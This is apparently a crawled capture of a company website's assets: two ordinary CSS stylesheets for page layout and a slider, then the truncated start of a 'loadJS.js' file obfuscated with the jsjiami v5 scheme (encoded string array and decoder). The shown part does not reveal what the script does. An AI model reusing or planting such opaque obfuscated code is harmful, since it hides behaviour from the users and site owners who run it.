5px;min-width:10px;height:30px;padding:0 10px;line-height:30px;}.pages a:link,.pages a:visited{color:#666;background:#FFF;}.pages a:hover,.pages a:active,.pages span.ctxt{color:#FFF;background:#333;color:#FFF;text-decoration:none}.newslist{margin:12px auto 12px auto;float:left;width:100%;}.newslist ul{padding-right:16px}.newslist li{text-align:right;height:36px;background:url(../images/arrow-list.gif) 8px 10px no-repeat;border-bottom:1px dashed #DDD;line-height:32px;color:#888;overflow:hidden}.newslist li a{float:left;font-size:14px;text-align:left;text-indent:6px;}.newslist li a:hover{color:#d22720;text-decoration:underline}.rnews,.rollPro{margin:0px auto;}.rnews h3,.rollPro h3{font-size:18px;line-height:24px;padding:10px 0 12px 0;color:#333;font-weight:normal;height:30px}.rnews li{float:left;width:50%;height:30px;line-height:30px;}.rnews li a{display:block;white-space:nowrap;margin-right:3%;text-overflow:ellipsis;overflow:hidden;font-size:12px;border-bottom:1px dashed #EEE;}.rnews li a:hover{color:#56ce3f;}.rollPro{height:220px;margin-bottom:30px;}.rollPro .Cont{width:94%;overflow:hidden;margin:0px auto;}.rollPro .ScrCont{width:10000000px;}.rollPro .pic{position:relative;width:170px;height:160px;margin:0 3px;border:1px solid #EEE;text-align:center;}.rollPro .pbox img{max-width:162px;max-height:100px;}.rollPro .pbox{width:100%;height:120px;text-align:center;}.rollPro p{height:42px;overflow:hidden;line-height:20px;position:absolute;bottom:0;}.rollPro #List1,.rollPro #List2,.rollPro .wen_jt,.rollPro .Cont,.rollPro .pic{float:left;}.rollPro .wen_jt{width:24px;padding-top:45px;}.newcon{padding-top:28px;}.newcon .tit{text-align:center;color:#000;font-size:18px;}.newcon .time{line-height:30px;border-bottom:1px solid #CCC;padding-top:10px;font-size:12px;color:#999;width:160px;margin:0px auto;text-align:center;}.newcon p{padding-top:20px;line-height:24px;}.pinfo{font-size:14px;}.newcon .pn{padding:12px 0 0 0;min-height:59px;}.newcon .prev,.newcon .next{float:left;font-size:16px;padding:6px 0;width:48%;white-space:nowrap;margin-right:2%;text-overflow:ellipsis;overflow:hidden;height:43px;}.newcon .next{margin-right:0;}.buybtn{clear:both;width:200px;height:40px;margin:20px 0 0 0;text-align:left;line-height:40px;}.buybtn a{display:inline-block;padding:0 15px;color:#FFF;height:40px;background:#0a4da6;border-radius:2px;font-size:18px;}.buybtn a:hover{background:#145cbc;color:#FFF;border-radius:2px;}.pshare{float:left;padding:8px 0 0 0;}.jsshare{text-align:center;padding-top:8px;}.pshare li{float:left;width:48%;height:28px;line-height:28px;}.pshare li img{vertical-align:middle;margin-right:12px;}.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}.jsshare a,.jsshare a img{width:35px;vertical-align:middle}.addthis_sharing_toolbox{display:inline-block}span.at-icon-wrapper,.at-icon-wrapper svg{width:24px!important;height:24px!important;line-height:24px!important;}.p_more{margin:16px 0;display:inline-block;min-width:85px;padding:0 15px;height:30px;line-height:30px;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;color:#FFF !important;}.mmv{background-color:#007cc3;padding:0px 13px;vertical-align:middle;display:inline-block;position:relative;box-shadow:0px 0px 1px rgba(0,0,0,0);transform:translateZ(0px);transition-property:color;transition-duration:0.5s;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:0.5s;-webkit-transition-property:color;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;}.mmv::before{background-color:rgb(25,38,52);transform-origin:0% 50%;left:0px;top:0px;right:0px;bottom:0px;position:absolute;z-index:-1;content:"";transform:scaleX(0);transition-property:transform;transition-duration:0.5s;transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:0.5s;-webkit-transition-property:transform;-webkit-transform:scaleX(0);-webkit-transform-origin:0 50%;}.mmv:hover{color:white;text-decoration:underline}.mmv:focus{color:white;}.mmv:active{color:white;}.mmv:hover::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}.mmv:focus::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}.mmv:active::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}@media screen and (max-width:480px){.hotpro span{display:none}.col1,.col2{display:none;}.col3{float:none;width:auto;margin:0px;padding:0px;}.col3 h3{text-indent:15px;}.col4{float:left;}.pro_lb1 li{width:100%;}.pages span{display:none;}.pages span.ctxt{display:inline-block}.pcon_l{float:none;margin:0px auto;overflow:hidden}.pcon_r{padding-left:12px;}.pcon_l{float:none;width:302px;margin:0px auto;overflow:hidden}.spec-preview,.jqzoom{width:300px!important;height:300px!important;}.jqzoom img{max-width:300px!important;max-height:300px!important;}.spec-scroll .items{width:244px!important;}.spec-scroll{width:302px!important;}.zoomdiv,.jqZoomPup{display:none!important}.newslist li a,.rnews li{float:none;display:block;width:100%;}.newslist li span{display:none;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}.newcon{padding:0 12px;}#nav li#liHome{border-left:0px;}.es-carousel ul li a{width:100%;height:100px;line-height:100px;}.es-carousel ul li a img{max-height:96px;max-width:100%;}}.table{border-collapse:collapse;}.table td,.table th{border:1px solid #cdcdcd;padding:5px;}.table p{padding:0px;margin:0px;}.buybtn{clear:both;width:200px;height:40px;margin:20px 0 0 0;text-align:left;line-height:40px;}.buybtn a{display:inline-block;padding:0 15px;color:#FFF;height:40px;background:#0a4da6;border-radius:2px;font-size:18px;}.buybtn a:hover{background:#145cbc;color:#FFF;border-radius:2px;}.pshare{float:left;padding:8px 0 0 0;}.jsshare{text-align:center;padding-top:8px;}.pshare li{float:left;width:48%;height:28px;line-height:28px;}.pshare li img{vertical-align:middle;margin-right:12px;}.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}.jsshare a,.jsshare a img{width:35px;vertical-align:middle}.addthis_sharing_toolbox{display:inline-block}span.at-icon-wrapper,.at-icon-wrapper svg{width:24px!important;height:24px!important;line-height:24px!important;}.tenflag1,.tenflag2,.tenflag3{width:680px;clear:both}.tenflag1{border:1px solid #EEE;}.tenflag1 dt{border-bottom:1px solid #EEE;}.tenflag1 dd{text-indent:12px;}.tenflag1 dt,.tenflag2 dt,.tenflag3 dt{font-size:16px;font-weight:bold;padding:16px 0 12px 12px;}.tenflag2 dd{float:left;width:20%;margin:0px;padding:0px;line-height:36px;text-align:left}.tenflag1 dd{height:36px;line-height:36px;border-bottom:1px solid #EEE;padding:0px;margin:0px;background:#f5f5f5;}.tenflag1 dd span{float:left;width:36%;background:#FFF;font-weight:bold}.tenflag1 dd:nth-child(2n) span{background:#f5f5f5;}.tenflag1 dd:nth-child(2n){background:#FFF;}.tenflag2 dd{text-align:center;}.tenflag2 dd img{width:116px;display:block;margin:0px auto;padding-bottom:0px!important;}.tenflag2 dd p{padding:0 0 6px 0!important;margin:0px;}.tenflag3 img{width:680px!important;height:448px!important}.pdown1 #A_DownLoadProduct{display:inline-block;clear:both;height:32px;margin:16px 0 0 0;line-height:32px;background:url(../images/down1_2.png) right top no-repeat;padding-right:50px}.pdown1 #A_DownLoadProduct span{display:inline-block;height:32px;background:url(../images/down1_1.png)no-repeat;padding:0 0 0 16px;}.pdown2 #A_DownLoadProduct,.pdown3 #A_DownLoadProduct,.pdown4 #A_DownLoadProduct{display:inline-block;clear:both;height:45px;margin:16px 0 0 0;line-height:45px;padding-right:45px}.pdown2 #A_DownLoadProduct span,.pdown3 #A_DownLoadProduct span,.pdown4 #A_DownLoadProduct span{display:inline-block;height:45px;background:url(../images/down2_1.png)no-repeat;padding:0 12px 0 16px;}.pdown2 #A_DownLoadProduct{background:url(../images/down2_2.png) right top no-repeat;}.pdown3 #A_DownLoadProduct{background:url(../images/down2_3.png) right top no-repeat;}.pdown4 #A_DownLoadProduct{background:url(../images/down2_4.png) right top no-repeat;}.proCateTags{clear:both;padding:0 10px 8px 10px;margin:0 10px;border:1px solid #EEE;border-radius:5px;}.proCateTags h3{font-size:14px;line-height:32px;margin:0px;padding:0px;}.keywords{margin:12px auto;}.keywords a{margin-right:10px;color:#2e66b5;line-height:1.8;text-decoration:underline;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}.keywords a:hover{text-decoration:none;}.plist{}.qrcode{height:24px;float:right;line-height:24px;background:url(../images/2wm.png) no-repeat;background-size:24px 24px;text-align:left;cursor:pointer;position:relative;margin:-24px 12px 0 12px;}.qrcode .ErWeiImg{width:24px;height:24px;opacity:0;border:3px solid #FFF;position:absolute;z-index:99999}.qrcode span{display:inline-block;background:url(../images/bmore.png) right no-repeat;padding:0 12px 0 30px;background-size:8px 7px;color:#FFF;}.qrcode:hover span{background:url(../images/bmore1.png) right no-repeat;background-size:8px 7px;}.hamore{color:#FFF;clear:both;float:left;height:36px;line-height:36px;background:#5fa568;padding:0 20px;margin-top:12px;}}.dropdown:hover ul{display:block}.subscribe{margin-top:19px;}.inner-banner{width:100%;}.inner-banner img{width:100%;}.lsec_tit{margin-top:20px;}.rollPro1{width:100%;margin:10px auto;overflow:hidden;}.productsTitle h4{margin:10px 0px;text-align:left;text-indent:10px;color:#333;font-size:20px;font-weight:normal;padding:3px 0px;}.rollPro1 li{width:23.5%;float:left;margin-right:2%;text-align:center;}.rollPro1 li:nth-of-type(4n){margin-right:0%;}.rollPro1 li .pbox{border:1px solid #e2e2e2;padding:4px;height:180px;}.rollPro1 li .pbox img{max-width:100%;max-height:170px;}.rollPro1 li p{height:50px;line-height:25px;overflow:hidden;margin:10px auto;}.pro-body{margin-bottom:10px;}.navbar1 .container{position:relative;}#xyz{position:absolute;right:4px;top:5px;}@media (max-width:960px){#xyz{dispaly:none;}}.pdown1 #A_DownLoadProduct{display:inline-block;clear:both;height:32px;margin:16px 0px 0px 0px;line-height:32px;background:url(../images/down1_2.png) right top no-repeat;padding-right:50px;}.pdown1 #A_DownLoadProduct span{display:inline-block;height:32px;background:url(../images/down1_1.png)no-repeat;padding:0px 0px 0px 16px;}.pdown2 #A_DownLoadProduct,.pdown3 #A_DownLoadProduct,.pdown4 #A_DownLoadProduct{display:inline-block;clear:both;height:45px;margin:16px 0px 0px 0px;line-height:45px;padding-right:45px;}.pdown2 #A_DownLoadProduct span,.pdown3 #A_DownLoadProduct span,.pdown4 #A_DownLoadProduct span{display:inline-block;height:45px;background:url(../images/down2_1.png)no-repeat;padding:0px 12px 0px 16px;}.pdown2 #A_DownLoadProduct{background:url(../images/down2_2.png) right top no-repeat;}.pdown3 #A_DownLoadProduct{background:url(../images/down2_3.png) right top no-repeat;}.pdown4 #A_DownLoadProduct{background:url(../images/down2_4.png) right top no-repeat;}.footlinks{clear:both;margin:0px auto;padding:0px;height:auto;font-size:9pt;line-height:140%;color:#666;text-align:center;}.footlinks a:link,.footlinks a:visited{font-size:9pt;line-height:140%;color:#666 !important;margin-right:3px;}.feedback{clear:both;margin:0px auto;padding:0px;margin:20px 0px 0px 0px;}.submita{margin:16px auto;display:inline-block;padding:0 18px!important;line-height:22px;background:#ff9c00;border:0px;height:24px;color:#FFF;cursor:pointer;font-size:16px;}.xh{color:#f00;padding:0 3px;}#feedbackForm{margin:20px 0px 0px 0px;}#feedbackForm .text{width:300px;height:26px;margin:10px 0px 0px 0px;font-size:12px;line-height:26px;padding:0px 0px 0px 5px;border:1px solid #CCC;background:none;}#feedbackForm .lable{padding:10px 12px 0px 0px;line-height:30px;height:30px;text-align:right;}#feedbackForm .atextarea{float:left;border:1px solid #CCC;height:100px;width:305px;ont-size:12px;margin-top:10px;line-height:24px;color:#666;background:none;}#feedbackForm .smtcss{padding-right:112px;text-align:center;}.table{border-collapse:collapse;}.table td,.table th{border:1px solid #cdcdcd;padding:5px;}.table p{padding:0px;margin:0px;}.e_mobile{display:inline-block;height:25px;line-height:25px;background:url(../images/emobile.png) 0px -50px no-repeat;text-indent:25px;}.YqbYears{vertical-align:middle;padding-left:8px;margin-top:-6px;}

--- FILE ---
content_type: text/css
request_url: https://culturellechina.com/ms/static/css/banner.css
body_size: 2896
content:
@charset "utf-8";
/* CSS Document */
@font-face {
	font-family: 'MisoBold';
	src: url('../fonts/miso-bold-webfont.eot');
	src: url('../fonts/miso-bold-webfont.eot') format('embedded-opentype'),  url('../fonts/miso-bold-webfont.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'fullscreen';
	src: url('../fonts/fullscreen.eot');
	src: url('../fonts/fullscreen.eot') format('embedded-opentype'),  url('../fonts/fullscreen.woff') format('woff'),  url('../fonts/fullscreen.ttf') format('truetype'),  url('../fonts/fullscreen.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'wowslider-controls';
	src: url('../fonts/wowslider-controls.eot');
	src: url('../fonts/wowslider-controls.eot') format('embedded-opentype'),  url('../fonts/wowslider-controls.woff') format('woff'),  url('../fonts/wowslider-controls.ttf') format('truetype'),  url('../fonts/wowslider-controls.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
#wowslider-container {
	zoom: 1;
	position: relative;
	width: 100%;
	margin: 0 auto;
	z-index: 100;
	border: none;
	text-align: left; /* reset align=center */
	font-size: 10px;
	overflow: hidden;
}
#wowslider-container.fullscreen-mode, #wowslider-container.fullwidth-mode {
	max-width: none;
	max-height: none;
}
#wowslider-container .ws_images ul {
	position: relative;
	width: 10000%;
	height: 100%;
	left: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	border-spacing: 0;
	overflow: visible;/*table-layout:fixed;*/
}
#wowslider-container .ws_images ul li {
	position: relative;
	width: 1%;
	height: 100%;
	line-height: 0; /*opera*/
	overflow: hidden;
	float: left;
	font-size: 0;
	padding: 0 0 0 0 !important;
	margin: 0 0 0 0 !important;
}
#wowslider-container .ws_images {
	position: relative;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
#wowslider-container.fullscreen-mode .ws_images, #wowslider-container.fullwidth-mode .ws_images {
	max-height: none;
}
#wowslider-container .ws_images a {
	width: 100%;
	display: block;
	color: transparent;
}
#wowslider-container.fullscreen-mode .ws_images a, #wowslider-container.fullwidth-mode .ws_images a {
	height: 100%;
}
#wowslider-container img {
	max-width: none !important;
}
#wowslider-container .ws_images img {
	width: 100%;
	border: none 0;
	max-width: none;
	padding: 0;
	margin: 0;
}
#wowslider-container .ws_images iframe {
	position: absolute;
	z-index: -1;
}
#wowslider-container a {
	text-decoration: none;
	outline: none;
	border: none;
}
#wowslider-container .ws_bullets {
	float: left;
	position: absolute;
	z-index: 70;
}
#wowslider-container .ws_bullets div {
	position: relative;
	float: left;
	font-size: 0px;
}
#wowslider-container a.wsl {
	display: none;
}
#wowslider-container .ws_bullets {
	padding: 10px;
}
#wowslider-container .ws_bullets a {
	margin-left: 16px;
	width: 12px;
	height: 12px;
	float: left;
	text-indent: -4000px;
	position: relative;
	background: rgb(30,165,194); /* ie */
	background: rgba(30,165,194,0.5);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
#wowslider-container .ws_bullets a.ws_selbull, #wowslider-container .ws_bullets a:hover {
	background: rgba(30,165,194,1);
}
#wowslider-container .ws_bullets a:hover {
	-webkit-animation: pulseIn .9s infinite linear;
	-moz-animation: pulseIn .9s infinite linear;
	animation: pulseIn .9s infinite linear;
}
#wowslider-container a.ws_next, #wowslider-container a.ws_prev {
	font-family: 'wowslider-controls';
	position: absolute;
	display: none;
	text-shadow: none;
	text-align: center;
	background: rgb(30,165,194);
	color: #fff;
	top: 50%;
	margin-top: -2.5em;
	height: 5em;
	width: 5em;
	z-index: 60;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
#wowslider-container a.ws_next:hover, #wowslider-container a.ws_prev:hover {
	background: rgba(30,165,194,0.6);
}
#wowslider-container a.ws_next {
	right: 10px;
}
#wowslider-container a.ws_next:after {
	content: '\e801';
	display: block;
	font-size: 3.5em;
	line-height: 1.7em;
}
#wowslider-container a.ws_prev {
	left: 10px;
}
#wowslider-container a.ws_prev:after {
	content: '\e800';
	display: block;
	font-size: 3.5em;
	line-height: 1.7em;
}
#wowslider-container a.ws_prev:hover:after {
	-webkit-animation: prevArrow .7s infinite ease-in-out;
	-moz-animation: prevArrow .7s infinite ease-in-out;
	animation: prevArrow .7s infinite ease-in-out;
}
#wowslider-container a.ws_next:hover:after {
	-webkit-animation: nextArrow .7s infinite ease-in-out;
	-moz-animation: nextArrow .7s infinite ease-in-out;
	animation: nextArrow .7s infinite ease-in-out;
}
* html #wowslider-container a.ws_next, * html #wowslider-container a.ws_prev {
	display: block
}
#wowslider-container:hover a.ws_next, #wowslider-container:hover a.ws_prev {
	display: block
}
/* bottom center */
#wowslider-container .ws_bullets {
	bottom: -33px;
	left: 50%;
}
#wowslider-container .ws_bullets div {
	left: -70%;
}
#wowslider-container .ws-title {
	position: absolute;
	display: block;
	bottom: 0.31em;
	left: 1.23em;
	margin: 9px;
	z-index: 50;
	font-family: MisoBold, Oswald, Impact, Charcoal, sans-serif;
	font-size: 5.5em;
	color: #FFF;
	text-shadow: 1px 1px 1px #333333;
}
#wowslider-container .ws-title div, #wowslider-container .ws-title span {
	display: inline-block;
	padding: 10px;
	background: #3398B6;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	opacity: 0.95;
 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=95);
}
#wowslider-container .ws-title div {
	display: block;
	background: #B02D15;
	margin-top: 10px;
	color: #FFFFFF;
	opacity: 0.8;
	text-shadow: 1px 1px 1px #000000;
}
#wowslider-container .ws_images > ul {
	animation: wsBasic 16.8s infinite;
	-moz-animation: wsBasic 16.8s infinite;
	-webkit-animation: wsBasic 16.8s infinite;
}
@keyframes wsBasic {
0% {
left:-0%
}
14.88% {
left:-0%
}
25% {
left:-100%
}
39.88% {
left:-100%
}
50% {
left:-200%
}
64.88% {
left:-200%
}
75% {
left:-300%
}
89.88% {
left:-300%
}
}
@-moz-keyframes wsBasic {
0% {
left:-0%
}
14.88% {
left:-0%
}
25% {
left:-100%
}
39.88% {
left:-100%
}
50% {
left:-200%
}
64.88% {
left:-200%
}
75% {
left:-300%
}
89.88% {
left:-300%
}
}
@-webkit-keyframes wsBasic {
0% {
left:-0%
}
14.88% {
left:-0%
}
25% {
left:-100%
}
39.88% {
left:-100%
}
50% {
left:-200%
}
64.88% {
left:-200%
}
75% {
left:-300%
}
89.88% {
left:-300%
}
}
#wowslider-container .ws_bullets a img {
	text-indent: 0;
	display: block;
	bottom: 16px;
	left: -115px;
	visibility: hidden;
	position: absolute;
	-moz-box-shadow: 0 0 5px #999999;
	box-shadow: 0 0 5px #999999;
	border: 3px solid #ffffff;
	max-width: none;
}
#wowslider-container .ws_bullets a:hover img {
	visibility: visible;
}
#wowslider-container .ws_bulframe div div {
	height: 75px;
	overflow: visible;
	position: relative;
}
#wowslider-container .ws_bulframe div div img {
	height: 100%;
}
#wowslider-container .ws_bulframe div {
	left: 0;
	overflow: hidden;
	position: relative;
	width: 200px;
	background-color: #ffffff;
}
#wowslider-container .ws_bullets .ws_bulframe {
	display: none;
	bottom: 18px;
	overflow: visible;
	position: absolute;
	cursor: pointer;
	-moz-box-shadow: 0 0 5px #999999;
	box-shadow: 0 0 5px #999999;
	border: 3px solid #ffffff;
}
#wowslider-container .ws_bulframe span {
	display: block;
	position: absolute;
	bottom: -9px;
	margin-left: 0px;
	left: 95px;
	background: url(../images/triangle.png);
	width: 15px;
	height: 6px;
}
#wowslider-container.ws_gestures, #wowslider-container.ws_gestures > div > a {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: url("[data-uri]"), move;
}
#wowslider-container.ws_gestures.ws_grabbing, #wowslider-container.ws_gestures.ws_grabbing > div > a {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: url("[data-uri]"), move;
}
/* hide controls when video start play */
#wowslider-container.ws_video_playing .ws_bullets {
	display: none;
}
#wowslider-container.ws_video_playing:hover .ws_bullets {
	display: block;
}
/* IE fix because it don't show controls on hover if frame visible */
#wowslider-container.ws_video_playing_ie .ws_bullets, #wowslider-container.ws_video_playing_ie a.ws_next, #wowslider-container.ws_video_playing_ie a.ws_prev {
	display: block;
}
/* youtube/vimeo buttons */
#wowslider-container .ws_video_btn {
	position: absolute;
	display: none;
	cursor: pointer;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 55;
}
#wowslider-container .ws_video_btn.ws_youtube, #wowslider-container .ws_video_btn.ws_vimeo {
	display: block;
}
#wowslider-container .ws_video_btn div {
	position: absolute;
	background-image: url(../images/playvideo.png);
	background-size: 200%;
	top: 50%;
	left: 50%;
	width: 7em;
	height: 5em;
	margin-left: -3.5em;
	margin-top: -2.5em;
}
#wowslider-container .ws_video_btn.ws_youtube div {
	background-position: 0 0;
}
#wowslider-container .ws_video_btn.ws_youtube:hover div {
	background-position: 100% 0;
}
#wowslider-container .ws_video_btn.ws_vimeo div {
	background-position: 0 100%;
}
#wowslider-container .ws_video_btn.ws_vimeo:hover div {
	background-position: 100% 100%;
}
#wowslider-container1 .ws_playpause.ws_hide {
	display: none !important;
}
#wowslider-container .ws_fullscreen {
	display: none;
	position: absolute;
	font-family: "fullscreen";
	top: .5em;
	right: .5em;
	font-size: 2.25em;
	z-index: 59;
	color: #1EA5C2;
	text-shadow: none;
}
#wowslider-container .ws_fullscreen:hover {
	-webkit-animation: pulseOut .9s infinite linear;
	-moz-animation: pulseOut .9s infinite linear;
	animation: pulseOut .9s infinite linear;
}
/*#wowslider-container:hover .ws_fullscreen {
	display: block;
}*/

#wowslider-container .ws_fullscreen:after {
	content: '\e800';
}
.ws_fs_wrapper {
	width: 100%;
	height: 100%;
	background: #EFECDD;
}
.ws_fs_wrapper > #wowslider-container, .ws_fs_wrapper > #wowslider-container .ws_images {
	margin: 0 auto;
	max-height: none;
}
.ws_fs_wrapper > #wowslider-container .ws_fullscreen {
	position: fixed;
	display: block;
}
.ws_fs_wrapper > #wowslider-container .ws_fullscreen:after {
	content: '\e801';
}
.ws_fs_wrapper > #wowslider-container {
	border: 0;
	outline: 0;
	-webkit-box-shadow: 0;
	-moz-box-shadow: 0;
	box-shadow: 0;
}
 @-webkit-keyframes pulseIn {
 0% {
-webkit-transform: scale(1);
}
 50% {
-webkit-transform: scale(1.2);
}
 100% {
-webkit-transform: scale(1);
}
}
@-moz-keyframes pulseIn {
 0% {
-moz-transform: scale(1);
}
 50% {
-moz-transform: scale(1.2);
}
 100% {
-moz-transform: scale(1);
}
}
@keyframes pulseIn {
 0% {
transform: scale(1);
}
 50% {
transform: scale(1.2);
}
 100% {
transform: scale(1);
}
}
 @-webkit-keyframes pulseOut {
 0% {
-webkit-transform: scale(1);
}
 50% {
-webkit-transform: scale(0.8);
}
 100% {
-webkit-transform: scale(1);
}
}
@-moz-keyframes pulseOut {
 0% {
-moz-transform: scale(1);
}
 50% {
-moz-transform: scale(0.8);
}
 100% {
-moz-transform: scale(1);
}
}
@keyframes pulseOut {
 0% {
transform: scale(1);
}
 50% {
transform: scale(0.8);
}
 100% {
transform: scale(1);
}
}
 @-webkit-keyframes nextArrow {
 0%, 100% {
-webkit-transform: translateX(0px);
}
 25% {
-webkit-transform: translateX(2px);
}
 75% {
-webkit-transform: translateX(-2px);
}
}
@-moz-keyframes nextArrow {
 0%, 100% {
-moz-transform: translateX(0px);
}
 25% {
-moz-transform: translateX(2px);
}
 75% {
-moz-transform: translateX(-2px);
}
}
@keyframes nextArrow {
 0%, 100% {
-moz-transform: translateX(0px);
transform: translateX(0px);
}
 25% {
-moz-transform: translateX(2px);
transform: translateX(2px);
}
 75% {
-moz-transform: translateX(-2px);
transform: translateX(-2px);
}
}
 @-webkit-keyframes prevArrow {
 0%, 100% {
-webkit-transform: translateX(0px);
}
 25% {
-webkit-transform: translateX(-2px);
}
 75% {
-webkit-transform: translateX(2px);
}
}
@-moz-keyframes prevArrow {
 0%, 100% {
-moz-transform: translateX(0px);
}
 25% {
-moz-transform: translateX(-2px);
}
 75% {
-moz-transform: translateX(2px);
}
}
@keyframes prevArrow {
 0%, 100% {
-moz-transform: translateX(0px);
transform: translateX(0px);
}
 25% {
-moz-transform: translateX(-2px);
transform: translateX(-2px);
}
 75% {
-moz-transform: translateX(2px);
transform: translateX(2px);
}
}


--- FILE ---
content_type: application/javascript
request_url: https://culturellechina.com/loadJS.js?v=137900
body_size: 4243
content:
 ;var encode_version = 'jsjiami.com.v5', hxkth = '__0x1317e0',  __0x1317e0=['w6zDoxjCmsKZ','wo3CgGkHw44=','Cj8C','JSvDrsOSwp0=','wq/CtAXCm2M=','aWHCqAAa','WMOFw6fCgcOX','wqAfUWLCq24=','w5tFwpRnw4k=','BBkcaMO7w5c=','YSzDrl5+','wrsOQWnCpg==','NDDDpcOawp17','fcOUwrvDkg==','wpzCm3QS','KcKfw7DCsHp+wqnDnn5PEg==','SsOTw73CicOXw7vCq8KrwrNXUMO8dMKYWMKhw5s7LD7DgWMeLFtIw4bDj2EIAsKIf23Ch2U=','R8KPQMKrwos=','wqlRfMKmKQ==','w7VEwrlIw6o=','C8O9AFlAw5c6w7I=','wo5qw48eE1IXw6vClUjDrMO5OMOPwpkmwrrCvQ==','wqZzwoDDjsO4wpfDkT4jRErDqcK9','O8Kdw6M=','wp5swptyRQ==','VMKke8KJwrFsCsOR','NcKywqZJRQ==','w5XChMKm','w4Fld8KLwo0=','wrZ1wpzDg8Op','woQgZTHDuQ==','wrLCnxUDYQ==','QhAXw7Y=','UMOuwoTCv8OB','wq1SYcKtPng=','eAHDjsOwcg==','wqoVXHw=','Hlta','XMK8QVd6wrRJHXnCkUY9WcKs','ZcOtwojCicOc','ZzjDrsOuUg==','WMO3w4TDocKd','XcO9w6/CucOV','wr0nSjDDnw==','VsOywqzCtsOR','wqXCrsOZwrvCvg==','5Yq36ZiU54qe5p+M5Yyv77+Sw6PCjeS8kOWtjOaeqOW+uOeqsQ==','wqkYW2HCpnzDq8OIw5HDoQbDiS3ClMKKw4bDlsOuMsOLHRhzKcOew47CrcOKw7IQw7fClkxHbMKf','wovCnzXChWg=','YyNMw5oZ','wqQfVmLCt3I=','wp3CmMK1woPCsmzDs8KgPMKzw6NIw6vDjMOlNW3DmsKcKlLDlnbCkMKPWMKOcQkUw4bCjsKdKMO/wpM3w6PDsV7DtsOYw43Ckg1DVsOaw7vCmAfDvys4wootAMOSwqAyJsOGScKWw7XDlj9iBUdKZcKnKcObASHDjizChcKvwrDCrsODJhgUCsKQK8KYeWIcwobCmcKYwoxefMKaXRTCijrDl0nDo8OnUsORw5rDsATDjMKgdQrClQhLaQ/DicK4GQHDq0nDihrClhQyAMOww5JKwoQ5w7zDkwtUw7F4wpV5AkYrRQQlw4TCrcOSQl3DlsOjXmNDw60aC8KhfA8tw5zDmMOGPzXDlnAJfQc5w4wLwpttQMK/[base64]/DjT56w5pyw6zDvDTDqlHCjMK2RyI9G27Do2sQaycTF8Kfw57DjMKICXAaw6pEw4zCpMO0w5rDlgHCuMOkbC7CsWvCpMOjwpbDkMOzdHgsBcKow6zCgRsyw7MMJMKWecO+wpZ5AVLCr8Klwr/Dp1gGwqPCosKvwrtaw5Asw5bDp3HDsHF0Z8KmBsO7Ynk5EsOnw6YAw5IzHwxBcsORBz3DscK3w5bDuCTDvjASE8KSUMOFw5UoeWjDssO5w4I1w4oNw67DjwxSw6zCrMKpw6rDl8OuAcK/f8OswoPCisKSwr/DlWcNMmdzPDrDtAE=','a8Olw6jDlcK4wpJrwozDiMOxGA7CkRrDp1U=','WsKaYlLDg8OAw7NKJ8OGcjcGAsOkw4g=','X8KpWV92wrw=','UiEyC8Om','RcOew7DCiA==','fHLDjw==','U1nDrsOYHMKL','w74NI8Os','wrg5w4Q7','wobCgWMcw5k=','J8KkwrxBRcOGBQsQOsOyTsKXwrpFw4MXLHgsWsK1D8O7wqLCtlldw6XDr8O7wq3CoMKiTRw=','T2HDgcKYwoI=','WVxYw5Qj','QUXCrwEiw6I=','w5s2wo/Dkj1q','LsKywqtVU8KaTUw=','aMOJwoJcFw==','w5DCl3gCw4XCq8ONw6PDtg8zN8OoFsOww5XCtsOs','wrg+elbClw==','w6QCwrU=','w7BxTsO6dA=='];(function(_0x5a7488,_0x4ad37b){var _0x252935=function(_0x5d6888){while(--_0x5d6888){_0x5a7488['push'](_0x5a7488['shift']());}};_0x252935(++_0x4ad37b);}(__0x1317e0,0xc5));var _0x4154=function(_0x184500,_0x193ba8){_0x184500=_0x184500-0x0;var _0x39463f=__0x1317e0[_0x184500];if(_0x4154['initialized']===undefined){(function(){var _0x4eeaef=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0xffac9f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4eeaef['atob']||(_0x4eeaef['atob']=function(_0x47bc10){var _0x5517b5=String(_0x47bc10)['replace'](/=+$/,'');for(var 